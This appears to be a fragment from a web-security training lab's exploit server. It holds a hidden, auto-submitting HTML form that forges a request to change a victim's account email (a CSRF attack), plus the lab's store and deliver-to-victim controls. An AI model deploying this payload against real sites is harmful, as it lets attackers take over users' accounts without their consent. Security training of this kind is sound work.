 Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
  <body>
<form action="https://0acb0045037f45e1829e971f00920092.web-security-academy.net/my-account/change-email" enctype="text/plain" method="POST">
 <input name="email" type="hidden" value="test@test.com" />
 <input type="submit" value="Submit Request" />
</form>
    <script>
      document.forms[0].submit();
    </script>
  </body>
</html>
Store View exploit Deliver exploit to victim Access log